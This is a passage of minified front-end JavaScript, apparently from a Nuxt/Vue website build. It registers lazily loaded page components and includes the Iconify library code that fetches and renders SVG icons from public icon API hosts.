DP.js"),[],import.meta.url).then(e=>e.default||e.default||e)),kT=M(()=>F(()=>import("./BOxChCn7.js"),[],import.meta.url).then(e=>e.default||e.default||e)),xT=M(()=>F(()=>import("./CJgugQ3T.js"),__vite__mapDeps([108,3,4,5,6,109,13,9]),import.meta.url).then(e=>e.default||e.default||e)),RT=M(()=>F(()=>import("./CKLuIN2o.js"),__vite__mapDeps([110,109,13]),import.meta.url).then(e=>e.default||e.default||e)),IT=M(()=>F(()=>import("./Vq6wW9vj.js"),__vite__mapDeps([111,13,17]),import.meta.url).then(e=>e.default||e.default||e)),AT=M(()=>F(()=>import("./BCqcSPIx.js"),__vite__mapDeps([109,13]),import.meta.url).then(e=>e.default||e.default||e)),OT=M(()=>F(()=>import("./DNKGB8qv.js"),__vite__mapDeps([3,4,5,6]),import.meta.url).then(e=>e.default||e.default||e)),LT=M(()=>F(()=>import("./Bq5dCv8S.js"),__vite__mapDeps([112,4,5,6]),import.meta.url).then(e=>e.default||e.default||e)),FT=M(()=>F(()=>import("./KnQ_a4Eu.js"),__vite__mapDeps([113,6]),import.meta.url).then(e=>e.default||e.default||e)),$T=M(()=>F(()=>import("./BZ8ZXkD7.js"),__vite__mapDeps([114,113,6]),import.meta.url).then(e=>e.default||e.default||e)),MT=M(()=>F(()=>import("./DZmBdWhc.js"),__vite__mapDeps([115,116]),import.meta.url).then(e=>e.default||e.default||e)),DT=M(()=>F(()=>import("./Dy4GvZjc.js"),[],import.meta.url).then(e=>e.default||e.default||e)),NT=M(()=>F(()=>import("./D_49kSZm.js"),__vite__mapDeps([117,17]),import.meta.url).then(e=>e.default||e.default||e)),HT=M(()=>F(()=>import("./By03lmiR.js"),[],import.meta.url).then(e=>e.default||e.default||e)),jT=M(()=>F(()=>import("./DgKm__u_.js"),[],import.meta.url).then(e=>e.default||e.default||e)),BT=M(()=>F(()=>import("./BOPd71Zh.js"),[],import.meta.url).then(e=>e.default||e.default||e)),VT=M(()=>F(()=>import("./B1VkhHhn.js"),[],import.meta.url).then(e=>e.default||e.default||e)),UT=M(()=>F(()=>import("./CfAYLbBc.js"),[],import.meta.url).then(e=>e.default||e.default||e)),qT=M(()=>F(()=>import("./BbMDvjzL.js"),[],import.meta.url).then(e=>e.default||e.default||e)),WT=M(()=>F(()=>import("./BaTaB_80.js"),[],import.meta.url).then(e=>e.default||e.default||e)),zT=M(()=>F(()=>import("./Gvtp5LTY.js"),[],import.meta.url).then(e=>e.default||e.default||e)),GT=M(()=>F(()=>import("./D_HRCuNk.js"),[],import.meta.url).then(e=>e.default||e.default||e)),KT=M(()=>F(()=>import("./CK38yghA.js"),[],import.meta.url).then(e=>e.default||e.default||e)),QT=M(()=>F(()=>import("./BITvrXgF.js"),[],import.meta.url).then(e=>e.default||e.default||e)),JT=M(()=>F(()=>import("./Cd-NarIy.js"),[],import.meta.url).then(e=>e.default||e.default||e)),YT=M(()=>F(()=>import("./BJO2UW9h.js"),[],import.meta.url).then(e=>e.default||e.default||e)),XT=M(()=>F(()=>import("./D9Q8qeB4.js"),[],import.meta.url).then(e=>e.default||e.default||e)),ZT=M(()=>F(()=>import("./wVhyzze2.js"),[],import.meta.url).then(e=>e.default||e.default||e)),eP=M(()=>F(()=>import("./D2jw9WoY.js"),[],import.meta.url).then(e=>e.default||e.default||e)),tP=M(()=>F(()=>import("./DW3nfDAd.js"),[],import.meta.url).then(e=>e.default||e.default||e)),nP=M(()=>F(()=>import("./BiYmRe4c.js"),[],import.meta.url).then(e=>e.default||e.default||e)),rP=M(()=>F(()=>import("./B3Iz2MhU.js"),[],import.meta.url).then(e=>e.default||e.default||e)),sP=M(()=>F(()=>import("./lGWZqYY8.js"),[],import.meta.url).then(e=>e.default||e.default||e)),iP=M(()=>F(()=>import("./DegAReX5.js"),[],import.meta.url).then(e=>e.default||e.default||e)),oP=M(()=>F(()=>import("./Cpu3okXX.js"),[],import.meta.url).then(e=>e.default||e.default||e)),aP=M(()=>F(()=>import("./7lfwu36S.js"),[],import.meta.url).then(e=>e.default||e.default||e)),lP=M(()=>F(()=>import("./DNJV6GsY.js"),[],import.meta.url).then(e=>e.default||e.default||e)),cP=[["AgentsCtaSection",k1],["AgentsDescriptionSection",x1],["AgentsHeroQuoteSection",R1],["AgentsTraceAnimation",I1],["AgentsWorkflowSection",A1],["BigTestimonialCallout",O1],["BlogPostList",L1],["CalloutFeatureGrid",F1],["CapabilitiesList",$1],["ChangelogItem",M1],["ChangelogList",D1],["ContactSalesForm",N1],["ContactSalesHero",H1],["Content2Column",j1],["CtaBlock",B1],["CtaButton",V1],["CustomerLogoCarousel",U1],["CustomerLogoGrid",q1],["CustomerQuote",W1],["CustomerStoriesList",z1],["DocumentDrivenEmpty",G1],["DocumentDrivenNotFound",K1],["FaqSection",Q1],["FeatureDetailCard",J1],["FeatureFourCardsGrid",Y1],["FeatureOverview",X1],["FeaturedBlogPostCards",Z1],["GenericItemsGrid",eT],["GlossaryList",tT],["GoogleAppointmentPage",nT],["Hero2Column",rT],["HeroImageWithParallax",sT],["HeroSimple",iT],["HeroSuccess",oT],["HeroWithScreenshot",aT],["OpenJobsList",lT],["PageHeroAgents",cT],["PageTitle",uT],["PlanComparisonTable",fT],["PricingCardsGrid",dT],["ProductComparisonDetailed",hT],["ProductComparisonTable",pT],["ProductShowcaseCarousel",gT],["ProseImg",_T],["ProsePre",mT],["Quote",vT],["ScaPricingSection",yT],["ScaWaitlistForm",bT],["ShimmerLabel",wT],["SimpleHeroImage",ST],["SuccessQuotesWall",ET],["TechnologyGrid",TT],["TrackPageEvent",PT],["VerticalSpacer",CT],["VimeoVideoEmbed",kT],["ContentDoc",xT],["ContentList",RT],["ContentNavigation",IT],["ContentQuery",AT],["ContentRenderer",OT],["ContentRendererMarkdown",LT],["MDCSlot",FT],["Markdown",$T],["ProseCode",MT],["ProseCodeInline",DT],["ProseA",NT],["ProseBlockquote",HT],["ProseEm",jT],["ProseH1",BT],["ProseH2",VT],["ProseH3",UT],["ProseH4",qT],["ProseH5",WT],["ProseH6",zT],["ProseHr",GT],["ProseLi",KT],["ProseOl",QT],["ProseP",JT],["ProseScript",YT],["ProseStrong",XT],["ProseTable",ZT],["ProseTbody",eP],["ProseTd",tP],["ProseTh",nP],["ProseThead",rP],["ProseTr",sP],["ProseUl",iP],["OgImage",oP],["OgImageScreenshot",aP],["Icon",lP]],uP=qe({name:"nuxt:global-components",setup(e){for(const[t,n]of cP)e.vueApp.component(t,n),e.vueApp.component("Lazy"+t,n)}}),Fs={analyzer:M(()=>F(()=>import("./Db6iRwTH.js"),__vite__mapDeps([118,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121,36,14,13,90,91,19,79]),import.meta.url).then(e=>e.default||e)),blogpost:M(()=>F(()=>import("./DW4v0DuJ.js"),__vite__mapDeps([122,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121,63,23,25,53,123,84]),import.meta.url).then(e=>e.default||e)),changelog:M(()=>F(()=>import("./CV-225Sk.js"),__vite__mapDeps([124,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121,56,3,4,5,6,53,57,20,63,23,25,15,123,84]),import.meta.url).then(e=>e.default||e)),customerstory:M(()=>F(()=>import("./D6_RHvQI.js"),__vite__mapDeps([125,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121,63,23,25,15,123,84]),import.meta.url).then(e=>e.default||e)),"default-dark":M(()=>F(()=>import("./Bz6r_e3M.js"),__vite__mapDeps([126,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121]),import.meta.url).then(e=>e.default||e)),default:M(()=>F(()=>import("./BWI7mov3.js"),__vite__mapDeps([127,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121]),import.meta.url).then(e=>e.default||e)),empty:M(()=>F(()=>import("./cgTGb-Fz.js"),[],import.meta.url).then(e=>e.default||e)),glossary:M(()=>F(()=>import("./DdMPkSQW.js"),__vite__mapDeps([128,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121,3,4,5,6,63,23,25,123,84]),import.meta.url).then(e=>e.default||e)),home:M(()=>F(()=>import("./ClMORdmK.js"),__vite__mapDeps([129,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121,18,11]),import.meta.url).then(e=>e.default||e)),plain:M(()=>F(()=>import("./Bw1FLp3o.js"),__vite__mapDeps([130,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121,63,23,25,53]),import.meta.url).then(e=>e.default||e))},fP=qe({name:"nuxt:prefetch",setup(e){const t=Pt();e.hooks.hook("app:mounted",()=>{t.beforeEach(async n=>{var s;const r=(s=n==null?void 0:n.meta)==null?void 0:s.layout;r&&typeof Fs[r]=="function"&&await Fs[r]()})}),e.hooks.hook("link:prefetch",n=>{if(fn(n))return;const r=t.resolve(n);if(!r)return;const s=r.meta.layout;let i=tu(r.meta.middleware);i=i.filter(o=>typeof o=="string");for(const o of i)typeof Ys[o]=="function"&&Ys[o]();s&&typeof Fs[s]=="function"&&Fs[s]()})}}),l_=/^[a-z0-9]+(-[a-z0-9]+)*$/,ki=(e,t,n,r="")=>{const s=e.split(":");if(e.slice(0,1)==="@"){if(s.length<2||s.length>3)return null;r=s.shift().slice(1)}if(s.length>3||!s.length)return null;if(s.length>1){const a=s.pop(),l=s.pop(),u={provider:s.length>0?s[0]:r,prefix:l,name:a};return t&&!so(u)?null:u}const i=s[0],o=i.split("-");if(o.length>1){const a={provider:r,prefix:o.shift(),name:o.join("-")};return t&&!so(a)?null:a}if(n&&r===""){const a={provider:r,prefix:"",name:i};return t&&!so(a,n)?null:a}return null},so=(e,t)=>e?!!((t&&e.prefix===""||e.prefix)&&e.name):!1,c_=Object.freeze({left:0,top:0,width:16,height:16}),Io=Object.freeze({rotate:0,vFlip:!1,hFlip:!1}),bs=Object.freeze({...c_,...Io}),Kl=Object.freeze({...bs,body:"",hidden:!1});function dP(e,t){const n={};!e.hFlip!=!t.hFlip&&(n.hFlip=!0),!e.vFlip!=!t.vFlip&&(n.vFlip=!0);const r=((e.rotate||0)+(t.rotate||0))%4;return r&&(n.rotate=r),n}function nd(e,t){const n=dP(e,t);for(const r in Kl)r in Io?r in e&&!(r in n)&&(n[r]=Io[r]):r in t?n[r]=t[r]:r in e&&(n[r]=e[r]);return n}function hP(e,t){const n=e.icons,r=e.aliases||Object.create(null),s=Object.create(null);function i(o){if(n[o])return s[o]=[];if(!(o in s)){s[o]=null;const a=r[o]&&r[o].parent,l=a&&i(a);l&&(s[o]=[a].concat(l))}return s[o]}return Object.keys(n).concat(Object.keys(r)).forEach(i),s}function pP(e,t,n){const r=e.icons,s=e.aliases||Object.create(null);let i={};function o(a){i=nd(r[a]||s[a],i)}return o(t),n.forEach(o),nd(e,i)}function u_(e,t){const n=[];if(typeof e!="object"||typeof e.icons!="object")return n;e.not_found instanceof Array&&e.not_found.forEach(s=>{t(s,null),n.push(s)});const r=hP(e);for(const s in r){const i=r[s];i&&(t(s,pP(e,s,i)),n.push(s))}return n}const gP={provider:"",aliases:{},not_found:{},...c_};function za(e,t){for(const n in t)if(n in e&&typeof e[n]!=typeof t[n])return!1;return!0}function f_(e){if(typeof e!="object"||e===null)return null;const t=e;if(typeof t.prefix!="string"||!e.icons||typeof e.icons!="object"||!za(e,gP))return null;const n=t.icons;for(const s in n){const i=n[s];if(!s||typeof i.body!="string"||!za(i,Kl))return null}const r=t.aliases||Object.create(null);for(const s in r){const i=r[s],o=i.parent;if(!s||typeof o!="string"||!n[o]&&!r[o]||!za(i,Kl))return null}return t}const rd=Object.create(null);function _P(e,t){return{provider:e,prefix:t,icons:Object.create(null),missing:new Set}}function Rr(e,t){const n=rd[e]||(rd[e]=Object.create(null));return n[t]||(n[t]=_P(e,t))}function d_(e,t){return f_(t)?u_(t,(n,r)=>{r?e.icons[n]=r:e.missing.add(n)}):[]}function mP(e,t,n){try{if(typeof n.body=="string")return e.icons[t]={...n},!0}catch{}return!1}let hi=!1;function h_(e){return typeof e=="boolean"&&(hi=e),hi}function iu(e){const t=typeof e=="string"?ki(e,!0,hi):e;if(t){const n=Rr(t.provider,t.prefix),r=t.name;return n.icons[r]||(n.missing.has(r)?null:void 0)}}function vP(e,t){const n=ki(e,!0,hi);if(!n)return!1;const r=Rr(n.provider,n.prefix);return t?mP(r,n.name,t):(r.missing.add(n.name),!0)}function yP(e,t){if(typeof e!="object")return!1;if(typeof t!="string"&&(t=e.provider||""),hi&&!t&&!e.prefix){let s=!1;return f_(e)&&(e.prefix="",u_(e,(i,o)=>{vP(i,o)&&(s=!0)})),s}const n=e.prefix;if(!so({prefix:n,name:"a"}))return!1;const r=Rr(t,n);return!!d_(r,e)}function XR(e){const t=iu(e);return t&&{...bs,...t}}const p_=Object.freeze({width:null,height:null}),g_=Object.freeze({...p_,...Io}),bP=/(-?[0-9.]*[0-9]+[0-9.]*)/g,wP=/^-?[0-9.]*[0-9]+[0-9.]*$/g;function sd(e,t,n){if(t===1)return e;if(n=n||100,typeof e=="number")return Math.ceil(e*t*n)/n;if(typeof e!="string")return e;const r=e.split(bP);if(r===null||!r.length)return e;const s=[];let i=r.shift(),o=wP.test(i);for(;;){if(o){const a=parseFloat(i);isNaN(a)?s.push(i):s.push(Math.ceil(a*t*n)/n)}else s.push(i);if(i=r.shift(),i===void 0)return s.join("");o=!o}}function SP(e,t="defs"){let n="";const r=e.indexOf("<"+t);for(;r>=0;){const s=e.indexOf(">",r),i=e.indexOf("</"+t);if(s===-1||i===-1)break;const o=e.indexOf(">",i);if(o===-1)break;n+=e.slice(s+1,i).trim(),e=e.slice(0,r).trim()+e.slice(o+1)}return{defs:n,content:e}}function EP(e,t){return e?"<defs>"+e+"</defs>"+t:t}function TP(e,t,n){const r=SP(e);return EP(r.defs,t+r.content+n)}const PP=e=>e==="unset"||e==="undefined"||e==="none";function CP(e,t){const n={...bs,...e},r={...g_,...t},s={left:n.left,top:n.top,width:n.width,height:n.height};let i=n.body;[n,r].forEach(_=>{const y=[],b=_.hFlip,m=_.vFlip;let g=_.rotate;b?m?g+=2:(y.push("translate("+(s.width+s.left).toString()+" "+(0-s.top).toString()+")"),y.push("scale(-1 1)"),s.top=s.left=0):m&&(y.push("translate("+(0-s.left).toString()+" "+(s.height+s.top).toString()+")"),y.push("scale(1 -1)"),s.top=s.left=0);let v;switch(g<0&&(g-=Math.floor(g/4)*4),g=g%4,g){case 1:v=s.height/2+s.top,y.unshift("rotate(90 "+v.toString()+" "+v.toString()+")");break;case 2:y.unshift("rotate(180 "+(s.width/2+s.left).toString()+" "+(s.height/2+s.top).toString()+")");break;case 3:v=s.width/2+s.left,y.unshift("rotate(-90 "+v.toString()+" "+v.toString()+")");break}g%2===1&&(s.left!==s.top&&(v=s.left,s.left=s.top,s.top=v),s.width!==s.height&&(v=s.width,s.width=s.height,s.height=v)),y.length&&(i=TP(i,'<g transform="'+y.join(" ")+'">',"</g>"))});const o=r.width,a=r.height,l=s.width,u=s.height;let c,f;o===null?(f=a===null?"1em":a==="auto"?u:a,c=sd(f,l/u)):(c=o==="auto"?l:o,f=a===null?sd(c,u/l):a==="auto"?u:a);const d={},h=(_,y)=>{PP(y)||(d[_]=y.toString())};h("width",c),h("height",f);const p=[s.left,s.top,l,u];return d.viewBox=p.join(" "),{attributes:d,viewBox:p,body:i}}const kP=/\sid="(\S+)"/g,xP="IconifyId"+Date.now().toString(16)+(Math.random()*16777216|0).toString(16);let RP=0;function IP(e,t=xP){const n=[];let r;for(;r=kP.exec(e);)n.push(r[1]);if(!n.length)return e;const s="suffix"+(Math.random()*16777216|Date.now()).toString(16);return n.forEach(i=>{const o=typeof t=="function"?t(i):t+(RP++).toString(),a=i.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");e=e.replace(new RegExp('([#;"])('+a+')([")]|\\.[a-z])',"g"),"$1"+o+s+"$3")}),e=e.replace(new RegExp(s,"g"),""),e}const Ql=Object.create(null);function __(e,t){Ql[e]=t}function Jl(e){return Ql[e]||Ql[""]}function ou(e){let t;if(typeof e.resources=="string")t=[e.resources];else if(t=e.resources,!(t instanceof Array)||!t.length)return null;return{resources:t,path:e.path||"/",maxURL:e.maxURL||500,rotate:e.rotate||750,timeout:e.timeout||5e3,random:e.random===!0,index:e.index||0,dataAfterTimeout:e.dataAfterTimeout!==!1}}const pa=Object.create(null),Ps=["https://api.simplesvg.com","https://api.unisvg.com"],io=[];for(;Ps.length>0;)Ps.length===1||Math.random()>.5?io.push(Ps.shift()):io.push(Ps.pop());pa[""]=ou({resources:["https://api.iconify.design"].concat(io)});function m_(e,t){const n=ou(t);return n===null?!1:(pa[e]=n,!0)}function ga(e){return pa[e]}function AP(){return Object.keys(pa)}const OP=()=>{let e;try{if(e=fetch,typeof e=="function")return e}catch{}};let Ao=OP();function LP(e){Ao=e}function FP(){return Ao}function $P(e,t){const n=ga(e);if(!n)return 0;let r;if(!n.maxURL)r=0;else{let s=0;n.resources.forEach(o=>{s=Math.max(s,o.length)});const i=t+".json?icons=";r=n.maxURL-s-n.path.length-i.length}return r}function MP(e){return e===404}const DP=(e,t,n)=>{const r=[],s=$P(e,t),i="icons";let o={type:i,provider:e,prefix:t,icons:[]},a=0;return n.forEach((l,u)=>{a+=l.length+1,a>=s&&u>0&&(r.push(o),o={type:i,provider:e,prefix:t,icons:[]},a=l.length),o.icons.push(l)}),r.push(o),r};function NP(e){if(typeof e=="string"){const t=ga(e);if(t)return t.path}return"/"}const HP=(e,t,n)=>{if(!Ao){n("abort",424);return}let r=NP(t.provider);switch(t.type){case"icons":{const i=t.prefix,a=t.icons.join(","),l=new URLSearchParams({icons:a});r+=i+".json?"+l.toString();break}case"custom":{const i=t.uri;r+=i.slice(0,1)==="/"?i.slice(1):i;break}default:n("abort",400);return}let s=503;Ao(e+r).then(i=>{const o=i.status;if(o!==200){setTimeout(()=>{n(MP(o)?"abort":"next",o)});return}return s=501,i.json()}).then(i=>{if(typeof i!="object"||i===null){setTimeout(()=>{i===404?n("abort",i):n("next",s)});return}setTimeout(()=>{n("success",i)})}).catch(()=>{n("next",s)})},jP={prepare:DP,send:HP};function BP(e){const t={loaded:[],missing:[],pending:[]},n=Object.create(null);e.sort((s,i)=>s.provider!==i.provider?s.provider.localeCompare(i.provider):s.prefix!==i.prefix?s.prefix.localeCompare(i.prefix):s.name.localeCompare(i.name));let r={provider:"",prefix:"",name:""};return e.forEach(s=>{if(r.name===s.name&&r.prefix===s.prefix&&r.provider===s.provider)return;r=s;const i=s.provider,o=s.prefix,a=s.name,l=n[i]||(n[i]=Object.create(null)),u=l[o]||(l[o]=Rr(i,o));let c;a in u.icons?c=t.loaded:o===""||u.missing.has(a)?c=t.missing:c=t.pending;const f={provider:i,prefix:o,name:a};c.push(f)}),t}function v_(e,t){e.forEach(n=>{const r=n.loaderCallbacks;r&&(n.loaderCallbacks=r.filter(s=>s.id!==t))})}function VP(e){e.pendingCallbacksFlag||(e.pendingCallbacksFlag=!0,setTimeout(()=>{e.pendingCallbacksFlag=!1;const t=e.loaderCallbacks?e.loaderCallbacks.slice(0):[];if(!t.length)return;let n=!1;const r=e.provider,s=e.prefix;t.forEach(i=>{const o=i.icons,a=o.pending.length;o.pending=o.pending.filter(l=>{if(l.prefix!==s)return!0;const u=l.name;if(e.icons[u])o.loaded.push({provider:r,prefix:s,name:u});else if(e.missing.has(u))o.missing.push({provider:r,prefix:s,name:u});else return n=!0,!0;return!1}),o.pending.length!==a&&(n||v_([e],i.id),i.callback(o.loaded.slice(0),o.missing.slice(0),o.pending.slice(0),i.abort))})}))}let UP=0;function qP(e,t,n){const r=UP++,s=v_.bind(null,n,r);if(!t.pending.length)return s;const i={id:r,icons:t,callback:e,abort:s};return n.forEach(o=>{(o.loaderCallbacks||(o.loaderCallbacks=[])).push(i)}),s}function WP(e,t=!0,n=!1){const r=[];return e.forEach(s=>{const i=typeof s=="string"?ki(s,t,n):s;i&&r.push(i)}),r}var zP={resources:[],index:0,timeout:2e3,rotate:750,random:!1,dataAfterTimeout:!1};function GP(e,t,n,r){const s=e.resources.length,i=e.random?Math.floor(Math.random()*s):e.index;let o;if(e.random){let T=e.resources.slice(0);for(o=[];T.length>1;){const P=Math.floor(Math.random()*T.length);o.push(T[P]),T=T.slice(0,P).concat(T.slice(P+1))}o=o.concat(T)}else o=e.resources.slice(i).concat(e.resources.slice(0,i));const a=Date.now();let l="pending",u=0,c,f=null,d=[],h=[];typeof r=="function"&&h.push(r);function p(){f&&(clearTimeout(f),f=null)}function _(){l==="pending"&&(l="aborted"),p(),d.forEach(T=>{T.status==="pending"&&(T.status="aborted")}),d=[]}function y(T,P){P&&(h=[]),typeof T=="function"&&h.push(T)}function b(){return{startTime:a,payload:t,status:l,queriesSent:u,queriesPending:d.length,subscribe:y,abort:_}}function m(){l="failed",h.forEach(T=>{T(void 0,c)})}function g(){d.forEach(T=>{T.status==="pending"&&(T.status="aborted")}),d=[]}function v(T,P,R){const k=P!=="success";switch(d=d.filter(C=>C!==T),l){case"pending":break;case"failed":if(k||!e.dataAfterTimeout)return;break;default:return}if(P==="abort"){c=R,m();return}if(k){c=R,d.length||(o.length?S():m());return}if(p(),g(),!e.random){const C=e.resources.indexOf(T.resource);C!==-1&&C!==e.index&&(e.index=C)}l="completed",h.forEach(C=>{C(R)})}function S(){if(l!=="pending")return;p();const T=o.shift();if(T===void 0){if(d.length){f=setTimeout(()=>{p(),l==="pending"&&(g(),m())},e.timeout);return}m();return}const P={status:"pending",resource:T,callback:(R,k)=>{v(P,R,k)}};d.push(P),u++,f=setTimeout(S,e.rotate),n(T,t,P.callback)}return setTimeout(S),b}function y_(e){const t={...zP,...e};let n=[];function r(){n=n.filter(a=>a().status==="pending")}function s(a,l,u){const c=GP(t,a,l,(f,d)=>{r(),u&&u(f,d)});return n.push(c),c}function i(a){return n.find(l=>a(l))||null}return{query:s,find:i,setIndex:a=>{t.index=a},getIndex:()=>t.index,cleanup:r}}function id(){}const Ga=Object.create(null);function KP(e){if(!Ga[e]){const t=ga(e);if(!t)return;const n=y_(t),r={config:t,redundancy:n};Ga[e]=r}return Ga[e]}function b_(e,t,n){let r,s;if(typeof e=="string"){const i=Jl(e);if(!i)return n(void 0,424),id;s=i.send;const o=KP(e);o&&(r=o.redundancy)}else{const i=ou(e);if(i){r=y_(i);const o=e.resources?e.resources[0]:"",a=Jl(o);a&&(s=a.send)}}return!r||!s?(n(void 0,424),id):r.query(t,s,n)().abort}function od(){}function QP(e){e.iconsLoaderFlag||(e.iconsLoaderFlag=!0,setTimeout(()=>{e.iconsLoaderFlag=!1,VP(e)}))}function JP(e){const t=[],n=[];return e.forEach(r=>{(r.match(l_)?t:n).push(r)}),{valid:t,invalid:n}}function Cs(e,t,n){function r(){const s=e.pendingIcons;t.forEach(i=>{s&&s.delete(i),e.icons[i]||e.missing.add(i)})}if(n&&typeof n=="object")try{if(!d_(e,n).length){r();return}}catch(s){console.error(s)}r(),QP(e)}function ad(e,t){e instanceof Promise?e.then(n=>{t(n)}).catch(()=>{t(null)}):t(e)}function YP(e,t){e.iconsToLoad?e.iconsToLoad=e.iconsToLoad.concat(t).sort():e.iconsToLoad=t,e.iconsQueueFlag||(e.iconsQueueFlag=!0,setTimeout(()=>{e.iconsQueueFlag=!1;const{provider:n,prefix:r}=e,s=e.iconsToLoad;if(delete e.iconsToLoad,!s||!s.length)return;const i=e.loadIcon;if(e.loadIcons&&(s.length>1||!i)){ad(e.loadIcons(s,r,n),c=>{Cs(e,s,c)});return}if(i){s.forEach(c=>{const f=i(c,r,n);ad(f,d=>{const h=d?{prefix:r,icons:{[c]:d}}:null;Cs(e,[c],h)})});return}const{valid:o,invalid:a}=JP(s);if(a.length&&Cs(e,a,null),!o.length)return;const l=r.match(l_)?Jl(n):null;if(!l){Cs(e,o,null);return}l.prepare(n,r,o).forEach(c=>{b_(n,c,f=>{Cs(e,c.icons,f)})})}))}const w_=(e,t)=>{const n=WP(e,!0,h_()),r=BP(n);if(!r.pending.length){let l=!0;return t&&setTimeout(()=>{l&&t(r.loaded,r.missing,r.pending,od)}),()=>{l=!1}}const s=Object.create(null),i=[];let o,a;return r.pending.forEach(l=>{const{provider:u,prefix:c}=l;if(c===a&&u===o)return;o=u,a=c,i.push(Rr(u,c));const f=s[u]||(s[u]=Object.create(null));f[c]||(f[c]=[])}),r.pending.forEach(l=>{const{provider:u,prefix:c,name:f}=l,d=Rr(u,c),h=d.pendingIcons||(d.pendingIcons=new Set);h.has(f)||(h.add(f),s[u][c].push(f))}),i.forEach(l=>{const u=s[l.provider][l.prefix];u.length&&YP(l,u)}),t?qP(t,r,i):od},ZR=e=>new Promise((t,n)=>{const r=typeof e=="string"?ki(e,!0):e;if(!r){n(e);return}w_([r||e],s=>{if(s.length&&r){const i=iu(r);if(i){t({...bs,...i});return}}n(e)})});function XP(e,t,n){Rr("",t).loadIcons=e}function ZP(e,t){const n={...e};for(const r in t){const s=t[r],i=typeof s;r in p_?(s===null||s&&(i==="string"||i==="number"))&&(n[r]=s):i===typeof n[r]&&(n[r]=r==="rotate"?s%4:s)}return n}const eC=/[\s,]+/;function tC(e,t){t.split(eC).forEach(n=>{switch(n.trim()){case"horizontal":e.hFlip=!0;break;case"vertical":e.vFlip=!0;break}})}function nC(e,t=0){const n=e.replace(/^-?[0-9.]*/,"");function r(s){for(;s<0;)s+=4;return s%4}if(n===""){const s=parseInt(e);return isNaN(s)?0:r(s)}else if(n!==e){let s=0;switch(n){case"%":s=25;break;case"deg":s=90}if(s){let i=parseFloat(e.slice(0,e.length-n.length));return isNaN(i)?0:(i=i/s,i%1===0?r(i):0)}}return t}function rC(e,t){let n=e.indexOf("xlink:")===-1?"":' xmlns:xlink="http://www.w3.org/1999/xlink"';for(const r in t)n+=" "+r+'="'+t[r]+'"';return'<svg xmlns="http://www.w3.org/2000/svg"'+n+">"+e+"</svg>"}function sC(e){return e.replace(/"/g,"'").replace(/%/g,"%25").replace(/#/g,"%23").replace(/</g,"%3C").replace(/>/g,"%3E").replace(/\s+/g," ")}function iC(e){return"data:image/svg+xml,"+sC(e)}function oC(e){return'url("'+iC(e)+'")'}const ld={...g_,inline:!1},aC={xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink","aria-hidden":!0,role:"img"},lC={display:"inline-block"},Yl={backgroundColor:"currentColor"},S_={backgroundColor:"transparent"},cd={Image:"var(--svg)",Repeat:"no-repeat",Size:"100% 100%"},ud={webkitMask:Yl,mask:Yl,background:S_};for(const e in ud){const t=ud[e];for(const n in cd)t[e+n]=cd[n]}const oo={};["horizontal","vertical"].forEach(e=>{const t=e.slice(0,1)+"Flip";oo[e+"-flip"]=t,oo[e.slice(0,1)+"-flip"]=t,oo[e+"Flip"]=t});function fd(e){return e+(e.match(/^[-0-9.]+$/)?"px":"")}const dd=(e,t)=>{const n=ZP(ld,t),r={...aC},s=t.mode||"svg",i={},o=t.style,a=typeof o=="object"&&!(o instanceof Array)?o:{};for(let _ in t){const y=t[_];if(y!==void 0)switch(_){case"icon":case"style":case"onLoad":case"mode":case"ssr":break;case"inline":case"hFlip":case"vFlip":n[_]=y===!0||y==="true"||y===1;break;case"flip":typeof y=="string"&&tC(n,y);break;case"color":i.color=y;break;case"rotate":typeof y=="string"?n[_]=nC(y):typeof y=="number"&&(n[_]=y);break;case"ariaHidden":case"aria-hidden":y!==!0&&y!=="true"&&delete r["aria-hidden"];break;default:{const b=oo[_];b?(y===!0||y==="true"||y===1)&&(n[b]=!0):ld[_]===void 0&&(r[_]=y)}}}const l=CP(e,n),u=l.attributes;if(n.inline&&(i.verticalAlign="-0.125em"),s==="svg"){r.style={...i,...a},Object.assign(r,u);let _=0,y=t.id;return typeof y=="string"&&(y=y.replace(/-/g,"_")),r.innerHTML=IP(l.body,y?()=>y+"ID"+_++:"iconifyVue"),Mt("svg",r)}const{body:c,width:f,height:d}=e,h=s==="mask"||(s==="bg"?!1:c.indexOf("currentColor")!==-1),p=rC(c,{...u,width:f+"",height:d+""});return r.style={...i,"--svg":oC(p),width:fd(u.width),height:fd(u.height),...lC,...h?Yl:S_,...a},Mt("span",r)};h_(!0);__("",jP);if(typeof document<"u"&&typeof window<"u"){const e=window;if(e.IconifyPreload!==void 0){const t=e.IconifyPreload,n="Invalid IconifyPreload syntax.";typeof t=="object"&&t!==null&&(t instanceof Array?t:[t]).forEach(r=>{try{(typeof r!="object"||r===null||r instanceof Array||typeof r.icons!="object"||typeof r.prefix!="string"||!yP(r))&&console.error(n)}catch{console.error(n)}})}if(e.IconifyProviders!==void 0){const t=e.IconifyProviders;if(typeof t=="object"&&t!==null)for(let n in t){const r="IconifyProviders["+n+"] is invalid.";try{const s=t[n];if(typeof s!="object"||!s||s.resources===void 0)continue;m_(n,s)||console.error(r)}catch{console.error(r)}}}}const cC={...bs,body:""},eI=vs({inheritAttrs:!1,data(){return{_name:"",_loadingIcon:null,iconMounted:!1,counter:0}},mounted(){this.iconMounted=!0},unmounted(){this.abortLoading()},methods:{abortLoading(){this._loadingIcon&&(this._loadingIcon.abort(),this._loadingIcon=null)},getIcon(e,t,n){if(typeof e=="object"&&e!==null&&typeof e.body=="string")return this._name="",this.abortLoading(),{data:e};let r;if(typeof e!="string"||(r=ki(e,!1,!0))===null)return this.abortLoading(),null;let s=iu(r);if(!s)return(!this._loadingIcon||this._loadingIcon.name!==e)&&(this.abortLoading(),this._name="",s!==null&&(this._loadingIcon={name:e,abort:w_([r],()=>{this.counter++})})),null;if(this.abortLoading(),this._name!==e&&(this._name=e,t&&t(e)),n){s=Object.assign({},s);const o=n(s.body,r.name,r.prefix,r.provider);typeof o=="string"&&(s.body=o)}const i=["iconify"];return 